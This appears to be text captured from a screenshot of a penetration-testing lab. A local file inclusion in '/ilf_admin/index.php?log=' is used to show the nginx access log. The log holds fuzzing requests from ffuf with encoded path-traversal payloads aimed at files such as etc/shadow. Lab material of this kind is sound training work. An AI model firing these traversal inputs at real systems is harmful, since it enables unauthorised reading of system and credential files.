 46.101.95.166:30647/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
46.101.95.166 - - [10/Jul/2023:04:20:24 +0000] "GET /ilf_admin/index.php?log=http.log HTTP/1.1" 200 57609 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 F
irefox/102.0"
46.101.95.166 - - [10/Jul/2023:04:20:24 +0000] "GET /ilf_admin/style.css HTTP/1.1" 200 24858 "http://46.101.95.166:30647/ilf_admin/index.php?log=http.log" "Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
46.101.95.166 - - [10/Jul/2023:04:20:24 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://46.101.95.166:30647/ilf_admin/index.php?log=http.log" "Mozilla/5.0 (X11; L
inux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
46.101.95.166 - - [10/Jul/2023:04:20:24 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "http://46.101.95.166:30647/ilf_admin/index.php?log=http.log" "Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
46.101.95.166 - - [10/Jul/2023:04:20:24 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http://46.101.95.166:30647/ilf_admin/index.php?log=http.log" "Mozilla/
5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
46.101.95.166 - - [10/Jul/2023:04:20:24 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://46.101.95.166:30647/ilf_admin/index.php?log=http.log" "Mozilla/5.0 (X11; L
inux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
46.101.95.166 - - [10/Jul/2023:04:20:24 +0000] "GET /favicon.ico HTTP/1.1" 404 125 "http://46.101.95.166:30647/ilf_admin/index.php?log=http.log" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
46.101.95.166 - - [10/Jul/2023:04:20:32 +0000] "GET /ilf_admin/index.php?log=/admin/install.php HTTP/1.1" 200 935 "-" "Fuzz Faster U Fool v2.0.0-dev"
46.101.95.166 - - [10/Jul/2023:04:20:32 +0000] "GET /ilf_admin/index.php?log=admin/access_log HTTP/1.1" 200 935 "-" "Fuzz Faster U Fool v2.0.0-dev"
46.101.95.166 - - [10/Jul/2023:04:20:32 +0000] "GET /ilf_admin/index.php?log=%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%
5c..%25%5c..%25%5c..%00 HTTP/1.1" 200 935 "-" "Fuzz Faster U Fool v2.0.0-dev"
46.101.95.166 - - [10/Jul/2023:04:20:32 +0000] "GET /ilf_admin/index.php?log=%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%2
52e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/shadow HTTP/1.1" 200 935 "-" "Fuzz Faster U Fool v2.0.0-dev"